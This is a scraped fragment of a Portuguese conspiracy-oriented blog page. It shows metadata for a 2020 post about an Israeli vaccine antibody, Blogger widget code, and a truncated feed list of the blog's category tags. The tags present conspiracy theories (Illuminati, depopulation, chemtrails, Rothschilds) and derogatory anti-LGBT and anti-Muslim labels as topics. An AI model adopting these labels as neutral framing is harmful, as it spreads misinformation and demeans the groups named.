'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZy4OE6C42usAwOaiKNspq9fv3hxZkV_iQlYRLu9LWRMWMK9M3h9nBMwJQMic9RwDovPFXA-2-BBoXdlLCD72tWzbtpcJQTKTwVXBCyjSgiUdUUV7w6QgwJEU4rXaqBscMC0-NXDNklfo/s1600/bandicam+2020-05-05+21-48-12-956.jpg', 'pageName': 'Instituto Israelense de Pesquisa Biol\xf3gica encontra anticorpo, que ser\xe1 usado em vacina que chega em Junho', 'pageTitle': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo: Instituto Israelense de Pesquisa Biol\xf3gica encontra anticorpo, que ser\xe1 usado em vacina que chega em Junho', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Instituto Israelense de Pesquisa Biol\xf3gica encontra anticorpo, que ser\xe1 usado em vacina que chega em Junho', 'description': 'Informa\xe7\xe3o,Revela\xe7\xf5es dos Fatos,document\xe1rios,pol\xedtica,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZy4OE6C42usAwOaiKNspq9fv3hxZkV_iQlYRLu9LWRMWMK9M3h9nBMwJQMic9RwDovPFXA-2-BBoXdlLCD72tWzbtpcJQTKTwVXBCyjSgiUdUUV7w6QgwJEU4rXaqBscMC0-NXDNklfo/s1600/bandicam+2020-05-05+21-48-12-956.jpg', 'url': 'https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9051135076048926512}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-sec2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bastidoresdanet.com/feeds/posts/default/-/Venezuela?alt=json-in-script&max-results=6&callback=jQuery111003424383309577894_1769901298368&_=1769901298369
body_size: 17757
content:
// API callback
jQuery111003424383309577894_1769901298368({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990"},"updated":{"$t":"2026-01-27T21:41:13.708-03:00"},"category":[{"term":"Brasil"},{"term":"Estados Unidos"},{"term":"nova ordem mundial"},{"term":"Donald Trump"},{"term":"Israel"},{"term":"fim dos tempos"},{"term":"Jair Bolsonaro"},{"term":"Coronavírus"},{"term":"pt"},{"term":"dilma rousseff"},{"term":"Oriente Médio"},{"term":"Os Sinais do fim"},{"term":"Rússia"},{"term":"China"},{"term":"Redes Sociais"},{"term":"Jared Kushner"},{"term":"lula"},{"term":"islamismo"},{"term":"Projetos Illuminati"},{"term":"sinais e profecias"},{"term":"pandemias"},{"term":"Europa"},{"term":"o Anticristo virá"},{"term":"esquerdistas"},{"term":"Rede globo"},{"term":"manipulação"},{"term":"Guerras"},{"term":"Twitter"},{"term":"agenda globalista"},{"term":"muçulmanos"},{"term":"Controle social"},{"term":"Joe Biden"},{"term":"Reino Unido"},{"term":"Nova Era"},{"term":"Michel Temer"},{"term":"papa francisco"},{"term":"facebook"},{"term":"Palestina"},{"term":"política"},{"term":"internet"},{"term":"vacina"},{"term":"Lgbt"},{"term":"grupo estado islâmico"},{"term":"França"},{"term":"corporações"},{"term":"América"},{"term":"Inglaterra"},{"term":"Crianças"},{"term":"Censura"},{"term":"Onu"},{"term":"dinheiro"},{"term":"Acordo de Paz"},{"term":"cristãos"},{"term":"Invasão Islâmica"},{"term":"illuminati"},{"term":"Judeus"},{"term":"ideologia de Gênero"},{"term":"Mundo"},{"term":"Venezuela"},{"term":"Vladimir Putin"},{"term":"Corrupção"},{"term":"eleições 2018"},{"term":"Comunismo"},{"term":"Impeachment"},{"term":"Economia"},{"term":"Ásia"},{"term":"Jerusalém"},{"term":"Ucrânia"},{"term":"eleições"},{"term":"Vaticano"},{"term":"Irã"},{"term":"Alemanha"},{"term":"Igreja católica"},{"term":"PERSEGUIÇÃO"},{"term":"rio de janeiro"},{"term":"eleições 2014"},{"term":"Tecnologia"},{"term":"América Latina"},{"term":"socialismo"},{"term":"São Paulo"},{"term":"mensagens subliminares"},{"term":"Benjamin Netanyahu"},{"term":"agenda gay"},{"term":"mentes manipuladas"},{"term":"Emmanuel Macron"},{"term":"islã"},{"term":"Tecnocracia"},{"term":"Inteligência Artificial"},{"term":"Terrorismo"},{"term":"supremo tribunal federal"},{"term":"homossexuais"},{"term":"Nicolás Maduro"},{"term":"Ocultismo"},{"term":"ministros"},{"term":"Bill Gates"},{"term":"satanismo"},{"term":"Saúde"},{"term":"TERCEIRA GUERRA MUNDIAL"},{"term":"marxismo cultural"},{"term":"Emirados Árabes"},{"term":"lava jato"},{"term":"TV"},{"term":"mortes"},{"term":"União Européia"},{"term":"Eleições 2022"},{"term":"mídia illuminati"},{"term":"redução da população mundial"},{"term":"Bíblia"},{"term":"argentina"},{"term":"Elon Musk"},{"term":"Washington"},{"term":"Sionistas"},{"term":"comunistas"},{"term":"Ditadura"},{"term":"jihadistas"},{"term":"Arábia Saudita"},{"term":"Itália"},{"term":"ataque terrorista"},{"term":"mark zuckerberg"},{"term":"Casa Branca"},{"term":"Psdb"},{"term":"anticristo"},{"term":"Desvio de Dinheiro  Público"},{"term":"Eleições 2020"},{"term":"absurdo"},{"term":"ativistas gays"},{"term":"doença"},{"term":"fenômenos"},{"term":"verdade revelada"},{"term":"Coreia Do Norte"},{"term":"PSL"},{"term":"Síria"},{"term":"globalismo"},{"term":"Petrobrás"},{"term":"aborto"},{"term":"grande reset"},{"term":"maçonaria"},{"term":"Acordos de Abraão"},{"term":"Canadá"},{"term":"Manifestação"},{"term":"Apocalipse"},{"term":"Otan"},{"term":"brasília"},{"term":"criptomoedas"},{"term":"Google"},{"term":"Sociedade"},{"term":"Turquia"},{"term":"ecumenismo"},{"term":"General Mourão"},{"term":"ditadura gay"},{"term":"sexo"},{"term":"Banco"},{"term":"Banqueiros"},{"term":"Sbt"},{"term":"Tempo e climas"},{"term":"alimentos"},{"term":"escolas"},{"term":"george soros"},{"term":"moeda digital"},{"term":"tv brasileira"},{"term":"História"},{"term":"Nazismo"},{"term":"insanidade"},{"term":"Índia"},{"term":"Barack Obama"},{"term":"pedofilia"},{"term":"5G"},{"term":"Pesquisas"},{"term":"doutrinação"},{"term":"entrevista"},{"term":"Atentados"},{"term":"Japão"},{"term":"guerra nuclear"},{"term":"refugiados"},{"term":"Ciência"},{"term":"PMDB"},{"term":"hamas"},{"term":"opinião"},{"term":"África"},{"term":"Ivanka Trump"},{"term":"chip"},{"term":"marca da besta"},{"term":"suíça"},{"term":"Brics"},{"term":"fake news"},{"term":"Alerta"},{"term":"Câmara"},{"term":"Reset Financeiro"},{"term":"casamento gay"},{"term":"crise econômica"},{"term":"direita conservadora"},{"term":"drogas"},{"term":"Árabes"},{"term":"Fernando Haddad"},{"term":"Suécia"},{"term":"Espanha"},{"term":"Sergio Moro"},{"term":"moeda mundial"},{"term":"Xi Jinping"},{"term":"educação"},{"term":"falsa bandeira"},{"term":"méxico"},{"term":"revelação"},{"term":"sharia"},{"term":"Amazônia"},{"term":"Artistas Illuminati"},{"term":"Bolivarianismo"},{"term":"Hitler"},{"term":"João Dória JR"},{"term":"Monitoramento"},{"term":"Polícia Federal"},{"term":"Futebol"},{"term":"George Orwell"},{"term":"apologias"},{"term":"prisão"},{"term":"record"},{"term":"simbolismo"},{"term":"Mulheres"},{"term":"Polícia"},{"term":"Rothschilds"},{"term":"feminismo"},{"term":"jbs Friboi"},{"term":"presidente"},{"term":"Exército"},{"term":"Jesus Cristo"},{"term":"Nefilim"},{"term":"Rodrigo Maia"},{"term":"denúncia"},{"term":"whatsApp"},{"term":"youtube"},{"term":"últimas notícias"},{"term":"FINAL DOS TEMPOS"},{"term":"Senado"},{"term":"guerra civil"},{"term":"Cuba"},{"term":"Portugal"},{"term":"Qatar"},{"term":"terremotos"},{"term":"espiões"},{"term":"novelas da globo"},{"term":"Fórum Econômico Mundial"},{"term":"Mohammed Bin Salman"},{"term":"Robôs"},{"term":"Sérgio Moro"},{"term":"faixa de gaza"},{"term":"Cisjordânia"},{"term":"Establishment"},{"term":"Kim Jong-Un"},{"term":"Profecias"},{"term":"assassinatos"},{"term":"fraudes"},{"term":"reflexão"},{"term":"vulcões"},{"term":"Aécio Neves"},{"term":"Empresas Illuminati"},{"term":"Igreja Evangélica"},{"term":"Jornalismo"},{"term":"Paulo Guedes"},{"term":"ativismo gay"},{"term":"cientista"},{"term":"petróleo"},{"term":"transgêneros"},{"term":"Marina Silva"},{"term":"Organização Mundial Da Saúde"},{"term":"dólar"},{"term":"imoralidade"},{"term":"isis"},{"term":"Austrália"},{"term":"Banco Central"},{"term":"Eugenia"},{"term":"Igreja"},{"term":"Indústria da música"},{"term":"Revolução 4.0"},{"term":"carnaval"},{"term":"ebola"},{"term":"transhumanismo"},{"term":"EUA"},{"term":"Fernando Henrique Cardoso"},{"term":"Tribunal Superior Eleitoral"},{"term":"anjos caídos"},{"term":"controle mental"},{"term":"falsa paz"},{"term":"feministas"},{"term":"minas gerais"},{"term":"O Big Brother"},{"term":"apostasia"},{"term":"blasfêmia"},{"term":"ecossocialismo"},{"term":"londres"},{"term":"Bahrein"},{"term":"Psol"},{"term":"bolívia"},{"term":"fantástico"},{"term":"Ômicron"},{"term":"Davos"},{"term":"Industria Manipulada"},{"term":"Terceiro Templo"},{"term":"esportes"},{"term":"humor"},{"term":"inversão do campo magnético"},{"term":"jornal nacional"},{"term":"Coreia Do Sul"},{"term":"Erdogan"},{"term":"Haarp"},{"term":"Marrocos"},{"term":"armas"},{"term":"ateus"},{"term":"debate"},{"term":"farsas"},{"term":"jean wyllis"},{"term":"massa de manobra"},{"term":"segurança"},{"term":"Oceânia"},{"term":"The Economist"},{"term":"cidades"},{"term":"família"},{"term":"militar"},{"term":"Bitcoin"},{"term":"Cia"},{"term":"Egito"},{"term":"Joesley Batista"},{"term":"Rio grande do Sul"},{"term":"Zelensky"},{"term":"elite"},{"term":"escândalo"},{"term":"hackers"},{"term":"podres do governo"},{"term":"satanás"},{"term":"Angela Merkel"},{"term":"Engenharia Social"},{"term":"Fifa"},{"term":"Kamala Harris"},{"term":"Pfizer"},{"term":"Politicamente Correto"},{"term":"espionagem"},{"term":"lei marcial"},{"term":"religião"},{"term":"rockfellers"},{"term":"vírus"},{"term":"CNN"},{"term":"Escócia"},{"term":"Eurábia"},{"term":"Gayzismo"},{"term":"Geraldo Alckmin"},{"term":"Hillary Clinton"},{"term":"Luciano Huck"},{"term":"Príncipe Harry"},{"term":"Realeza Britânica"},{"term":"Roma"},{"term":"animais"},{"term":"avião"},{"term":"copa do mundo 2014"},{"term":"estupro"},{"term":"metaverso"},{"term":"passaporte covid"},{"term":"posse presidencial"},{"term":"propina"},{"term":"roubos"},{"term":"sinais do fim"},{"term":"Benny Gantz"},{"term":"CHEMTRAILS"},{"term":"Jack Dorsey"},{"term":"Nasa"},{"term":"Rede Bandeirantes"},{"term":"Silvio Santos"},{"term":"Terra"},{"term":"abusos sexuais"},{"term":"hollywood"},{"term":"maçons"},{"term":"Catástrofes"},{"term":"Copa do Mundo"},{"term":"Microsoft"},{"term":"Médicos"},{"term":"Nsa"},{"term":"Pastor Silas malafaia"},{"term":"a volta de Cristo"},{"term":"desastres combinados"},{"term":"eclipses"},{"term":"energia elétrica"},{"term":"heresias"},{"term":"ministério Público"},{"term":"Boris Johnson"},{"term":"Carnes"},{"term":"Codex Alimentarius"},{"term":"FFAA"},{"term":"Líbano"},{"term":"Naftali Bennett"},{"term":"Odebrecht"},{"term":"Olimpíadas 2016"},{"term":"Paganismo"},{"term":"acabando com a família"},{"term":"grécia"},{"term":"Apple"},{"term":"Caos"},{"term":"Ciro Gomes"},{"term":"Collor"},{"term":"Eduardo Bolsonaro"},{"term":"Elizabeth II"},{"term":"Gogue"},{"term":"Identidade Digital"},{"term":"Klaus Schwab"},{"term":"Magogue"},{"term":"Monitoramento a nível global"},{"term":"Reconhecimento Facial"},{"term":"anti-Israel"},{"term":"congresso"},{"term":"eleições 2024"},{"term":"faculdade"},{"term":"g20"},{"term":"militantes virtual"},{"term":"novelas"},{"term":"racismo"},{"term":"Chile"},{"term":"Crislã"},{"term":"Eduardo Cunha"},{"term":"Gripe Aviária"},{"term":"Instagram"},{"term":"Justin Trudeau"},{"term":"Polônia"},{"term":"Robótica"},{"term":"Uruguai"},{"term":"celular"},{"term":"crise da água"},{"term":"holanda"},{"term":"imigrantes"},{"term":"justiça"},{"term":"pix"},{"term":"Alexandre de Moraes"},{"term":"Cristianismo"},{"term":"Fachin"},{"term":"Gays"},{"term":"MST"},{"term":"Rabino"},{"term":"Sol"},{"term":"clube bilderberg"},{"term":"falsos cristãos"},{"term":"filmes"},{"term":"rainha"},{"term":"Ameaça"},{"term":"Colômbia"},{"term":"Curitiba"},{"term":"Evo Morales"},{"term":"Hospital"},{"term":"IBOPE"},{"term":"Iraque"},{"term":"Mercosul"},{"term":"Meta"},{"term":"Mike Pompeo"},{"term":"Paris"},{"term":"País de Gales"},{"term":"alienígenas"},{"term":"apagão"},{"term":"fome"},{"term":"foro de São Paulo"},{"term":"jovens"},{"term":"ladrão"},{"term":"lockdown"},{"term":"sacrifícios macabros"},{"term":"tsunami"},{"term":"África do Sul"},{"term":"índios"},{"term":"ódio"},{"term":"Abraão"},{"term":"Aposentadoria"},{"term":"Copa 2018"},{"term":"Deputado"},{"term":"Dias Toffoli"},{"term":"FEMA"},{"term":"Indonésia"},{"term":"Intervenção Militar"},{"term":"Juan Guaidó"},{"term":"Julgamento"},{"term":"Pais"},{"term":"RFID"},{"term":"falso profeta"},{"term":"globo"},{"term":"impostos"},{"term":"inversão de valores"},{"term":"marxismo"},{"term":"planetas"},{"term":"trabalho"},{"term":"tragédias"},{"term":"11 de Setembro"},{"term":"6G"},{"term":"Big Brother"},{"term":"Bruxaria"},{"term":"Carros"},{"term":"Filmes Illuminati"},{"term":"Homem"},{"term":"Kaballah"},{"term":"Maurício Macri"},{"term":"Meghan Markle"},{"term":"Nordeste"},{"term":"Pezão"},{"term":"Rei Charles"},{"term":"Taiwan"},{"term":"bancada evangélica"},{"term":"band"},{"term":"biolabs"},{"term":"cartas inwo"},{"term":"dilma"},{"term":"mesquita"},{"term":"neuralink"},{"term":"pornografia"},{"term":"privatização"},{"term":"reescrevendo a História"},{"term":"Áustria"},{"term":"água"},{"term":"Afeganistão"},{"term":"CUT"},{"term":"Copa do Mundo 2018"},{"term":"Crédito Social"},{"term":"Doença X"},{"term":"FMI"},{"term":"Greta Thunberg"},{"term":"MK ULTRA"},{"term":"Mahmud Abbas"},{"term":"Mike Pence"},{"term":"Monte do Templo"},{"term":"Open AI"},{"term":"Peru"},{"term":"Previdência Social"},{"term":"Príncipe William"},{"term":"Smartphone"},{"term":"Sociedades Secretas"},{"term":"Tel Aviv"},{"term":"amazonas"},{"term":"ecologia"},{"term":"forum econômico mundial"},{"term":"nova york"},{"term":"os Simpsons"},{"term":"politica"},{"term":"satanista"},{"term":"tecnocratas"},{"term":"wikileaks"},{"term":"Amazon"},{"term":"Bispo Macedo"},{"term":"Bélgica"},{"term":"CBDC"},{"term":"Cabo Daciolo"},{"term":"Curiosidades"},{"term":"Cyber Pandemia"},{"term":"Eduardo Campos"},{"term":"FBI"},{"term":"Hezbollah"},{"term":"Liberdade de Expressão"},{"term":"Nigéria"},{"term":"Paraná"},{"term":"QR CODE"},{"term":"REDE TV"},{"term":"Think Tanks"},{"term":"Times De Futebol"},{"term":"Vitimismo"},{"term":"alcorão"},{"term":"ataque"},{"term":"ateísmo"},{"term":"bilderberg"},{"term":"democratas"},{"term":"espiritismo"},{"term":"greve"},{"term":"música"},{"term":"padre"},{"term":"polêmicas"},{"term":"sinais nos céus"},{"term":"zika vírus"},{"term":"2017"},{"term":"Babilônia"},{"term":"Bomba"},{"term":"CQC"},{"term":"Charlie Hebdo"},{"term":"Copa do Mundo 2022"},{"term":"Dinamarca"},{"term":"Fé"},{"term":"Irlanda do Norte"},{"term":"Jordânia"},{"term":"Luiz Carlos Prates"},{"term":"Maomé"},{"term":"Melania Trump"},{"term":"Mensalão"},{"term":"Mohammed Bin Zayed"},{"term":"Multiculturalismo"},{"term":"Papa Bento XVI"},{"term":"Paraguai"},{"term":"Professor"},{"term":"Ritual"},{"term":"Sudão"},{"term":"Universidade"},{"term":"William Bonner"},{"term":"X\/Twitter"},{"term":"Yair Lapid"},{"term":"asteróide"},{"term":"besta"},{"term":"bill clinton"},{"term":"bolsa família"},{"term":"califado"},{"term":"desenhos illuminatti"},{"term":"drones"},{"term":"falsidade"},{"term":"golpes"},{"term":"illuminattis"},{"term":"inflação"},{"term":"mRNA"},{"term":"reptilianos"},{"term":"tik tok"},{"term":"vacina adesivo"},{"term":"AL Aqsa"},{"term":"Alimentos Adulterados"},{"term":"Ameaça comunista"},{"term":"Anthony Fauci"},{"term":"Biometrias"},{"term":"Chapa Branca"},{"term":"ChatGPT"},{"term":"Conspirações"},{"term":"Crivella"},{"term":"Disney"},{"term":"Eleições 2026"},{"term":"Evangelho"},{"term":"Filipinas"},{"term":"Forças Armadas"},{"term":"Indústria Farmacêutica"},{"term":"Lei de Imigração"},{"term":"Liga Árabe"},{"term":"MODERNA"},{"term":"Maioridade Penal"},{"term":"Noruega"},{"term":"Pentágono"},{"term":"Propagandas"},{"term":"Reforma da Previdência"},{"term":"Renúncia"},{"term":"Rodrigo Janot"},{"term":"Sionismo"},{"term":"Sérgio Cabral"},{"term":"Terra Plana"},{"term":"Volta do Senhor Jesus"},{"term":"Yuan"},{"term":"black bloc"},{"term":"chabad"},{"term":"coréia do norte"},{"term":"edward snowden"},{"term":"embaixada"},{"term":"embaixada americana"},{"term":"festa pagã"},{"term":"gesara"},{"term":"luciferase"},{"term":"meteoro"},{"term":"mosquitos"},{"term":"médico"},{"term":"nesara"},{"term":"real digital"},{"term":"telegram"},{"term":"2015"},{"term":"Antonio Guterres"},{"term":"Arthur Lira"},{"term":"BREXIT"},{"term":"Bush"},{"term":"Darpa"},{"term":"Deltan Dallagnol"},{"term":"Ernesto Araújo"},{"term":"Finlândia"},{"term":"G7"},{"term":"Gilmar Mendes"},{"term":"Goiás"},{"term":"Governador"},{"term":"Huawei"},{"term":"Irlanda"},{"term":"Levy fidelix"},{"term":"Maria Graça Foster"},{"term":"Matt groening"},{"term":"Michelle Bolsonaro"},{"term":"NOTÍCIAS BRASIL"},{"term":"Neymar"},{"term":"Nova Zelândia"},{"term":"OAS"},{"term":"PGR"},{"term":"Papa Leão XIV"},{"term":"Prêmio Nobel da Paz"},{"term":"Santa Catarina"},{"term":"Superlua"},{"term":"Séries"},{"term":"a grande tribulação"},{"term":"alienação"},{"term":"antifa"},{"term":"carros elétricos"},{"term":"catolicismo"},{"term":"era de aquário"},{"term":"gay"},{"term":"holocausto"},{"term":"liberais"},{"term":"luas de Sangue"},{"term":"maria do rosário"},{"term":"mensagem de fé"},{"term":"mídia independente"},{"term":"papa"},{"term":"praias"},{"term":"prenuncio da marca da besta"},{"term":"páscoa"},{"term":"rituais macabros"},{"term":"tráfico"},{"term":"verão"},{"term":"votos"},{"term":"1984"},{"term":"Allah"},{"term":"Alá"},{"term":"AstraZaneca"},{"term":"BRICS+"},{"term":"Bielorússia"},{"term":"Ceará"},{"term":"Centrão"},{"term":"Copa 2022"},{"term":"Covid 21"},{"term":"Cristina Kirchner"},{"term":"Datafolha"},{"term":"Eduardo Jorge"},{"term":"Fascismo"},{"term":"Funk"},{"term":"Internet das coisas"},{"term":"Jeffrey Epstein"},{"term":"Luciana Genro"},{"term":"Manuela D´Ávila"},{"term":"Michael jackson"},{"term":"OVNIS"},{"term":"Obama"},{"term":"Olaf Scholz"},{"term":"PCC"},{"term":"Poder Verde Síntese"},{"term":"Programa do Ratinho"},{"term":"Psb"},{"term":"SEGUNDA GUERRA MUNDIAL"},{"term":"Steve Bannon"},{"term":"Violência"},{"term":"armas nucleares"},{"term":"bndes"},{"term":"caminhoneiros"},{"term":"correios"},{"term":"dia do trabalhador"},{"term":"engano"},{"term":"gasolina"},{"term":"ideologia"},{"term":"idolatria"},{"term":"illuminatti"},{"term":"império"},{"term":"libertinagens"},{"term":"renda básica mundial"},{"term":"tesla"},{"term":"triplex"},{"term":"veja"},{"term":"2018"},{"term":"Agricultura"},{"term":"Anthony Blinken"},{"term":"Bernie Sanders"},{"term":"Cartão de Crédito"},{"term":"Coca Cola"},{"term":"DREX"},{"term":"Dubai"},{"term":"Faustão"},{"term":"Febre Oropouche"},{"term":"Flávio Bolsonaro"},{"term":"Furacão"},{"term":"General Heleno"},{"term":"Hong Kong"},{"term":"Hugo Chávez"},{"term":"Hungria"},{"term":"Indústria da Moda"},{"term":"Janaína Paschoal"},{"term":"Kate Middleton"},{"term":"Natal"},{"term":"Netflix"},{"term":"ONGs"},{"term":"PC do B"},{"term":"Pais desavisados"},{"term":"Pastor"},{"term":"Programa do Gugu"},{"term":"Sam Altman"},{"term":"Talmude"},{"term":"Tony Blair"},{"term":"Urnas"},{"term":"aids"},{"term":"aquecimento Global"},{"term":"astros da música"},{"term":"atriz"},{"term":"bahia"},{"term":"blockchain"},{"term":"casamento"},{"term":"controle total"},{"term":"crimes"},{"term":"discurso de ódio"},{"term":"documentário"},{"term":"final da Copa do Mundo"},{"term":"grafeno"},{"term":"holografia"},{"term":"insetos"},{"term":"invasão"},{"term":"kremlin"},{"term":"livro"},{"term":"mundo gay"},{"term":"máscara"},{"term":"pecados"},{"term":"prostituição"},{"term":"realidade aumentada"},{"term":"roberto marinho"},{"term":"skynet"},{"term":"soldados"},{"term":"vacina universal"},{"term":"2022"},{"term":"7 pecados capitais"},{"term":"Anunnakis"},{"term":"Anvisa"},{"term":"Avi Berkowitz"},{"term":"BBC"},{"term":"Boko Haram"},{"term":"CPMF"},{"term":"Capitólio"},{"term":"Carros autônomos"},{"term":"Cármen Lúcia"},{"term":"Equador"},{"term":"Ethereum"},{"term":"Facções"},{"term":"Gab.ai"},{"term":"Giorgia Meloni"},{"term":"Glenn Greenwald"},{"term":"Gênesis"},{"term":"H5N1"},{"term":"Humanidade"},{"term":"Igreja Anglicana"},{"term":"Igrejas"},{"term":"Incesto"},{"term":"Javier Milei"},{"term":"Jucrislã"},{"term":"Maduro"},{"term":"Milagres"},{"term":"Ministério da Saúde"},{"term":"Míssil"},{"term":"NFTs"},{"term":"O anticristo"},{"term":"Olimpíadas 2020"},{"term":"Panelaço"},{"term":"Porta dos Fundos"},{"term":"Príncipe Charles"},{"term":"Príncipes"},{"term":"Rachel Sheherazade"},{"term":"Regina Duarte"},{"term":"Renan Calheiros"},{"term":"Soberania Nacional"},{"term":"SpaceX"},{"term":"Spray Exo-CD24"},{"term":"Steve Witkoff"},{"term":"Super App X"},{"term":"Tempestade Solar"},{"term":"Templo de Salomão"},{"term":"Tereza Cristina"},{"term":"União Soviética"},{"term":"Video Game"},{"term":"Wilson Witzel"},{"term":"Yuval Noah Harari"},{"term":"Zumbi"},{"term":"agrotóxicos"},{"term":"capitalismo"},{"term":"cartilha gay"},{"term":"cbf"},{"term":"conversão"},{"term":"demônios"},{"term":"dengue"},{"term":"discurso"},{"term":"domingo espetacular"},{"term":"filhos"},{"term":"fora pt"},{"term":"governo americano"},{"term":"igreja Ortodoxa"},{"term":"incêndios"},{"term":"jornal da globo"},{"term":"lei rouanet"},{"term":"monkeypox"},{"term":"monopólio"},{"term":"neve"},{"term":"parada gay"},{"term":"profano"},{"term":"programação preditiva"},{"term":"realidade virtual"},{"term":"republicanos"},{"term":"seita"},{"term":"sobrenatural"},{"term":"supermercados"},{"term":"varíola de Macacos"},{"term":"veneno"},{"term":"voto impresso"},{"term":"7 de Setembro"},{"term":"A Regra Do Jogo"},{"term":"Abdullah bin zayed"},{"term":"Andrew Torba"},{"term":"Anitta"},{"term":"Antártica"},{"term":"Armas Climáticas"},{"term":"Bissexualismo"},{"term":"CEO"},{"term":"Charles Kushner"},{"term":"Cidade Alerta"},{"term":"Copa do Mundo 2026"},{"term":"Criança Esperança"},{"term":"Cultura"},{"term":"Cúpula Global de preparação de pandemias"},{"term":"Danilo Gentili"},{"term":"Davi Alcolumbre"},{"term":"Deus"},{"term":"Etiópia"},{"term":"Eurislam"},{"term":"Folha De SP"},{"term":"Força Nacional"},{"term":"François Hollande"},{"term":"Gafes"},{"term":"Guilherme Boulos"},{"term":"Havaí"},{"term":"Hebreus"},{"term":"Henrique Meirelles"},{"term":"Humaniza Redes"},{"term":"INSS"},{"term":"John Bolton"},{"term":"John F. Kennedy"},{"term":"Jornalistas"},{"term":"Líbia"},{"term":"MCdonald´s"},{"term":"Mastercard"},{"term":"Matrix"},{"term":"Matteo Salvini"},{"term":"Moon Jae-In"},{"term":"Olavo de Carvalho"},{"term":"Olimpíadas"},{"term":"Omã"},{"term":"PSC"},{"term":"Panico na Band"},{"term":"Paquistão"},{"term":"Peter Thiel"},{"term":"Praga"},{"term":"Pátria Grande"},{"term":"Rio 2016"},{"term":"Robert Prevost"},{"term":"Ronald Reagan"},{"term":"Sodoma"},{"term":"Sudeste"},{"term":"Sínodo da Amazônia"},{"term":"Tedros Adhanom"},{"term":"Teori Zavascki"},{"term":"Terras Além da Borda"},{"term":"Theresa May"},{"term":"URSAL"},{"term":"al-Qaeda"},{"term":"anonymous"},{"term":"apostasia da fé"},{"term":"arqueologia"},{"term":"banco de dados mundial"},{"term":"bonecas"},{"term":"cantareira"},{"term":"carne 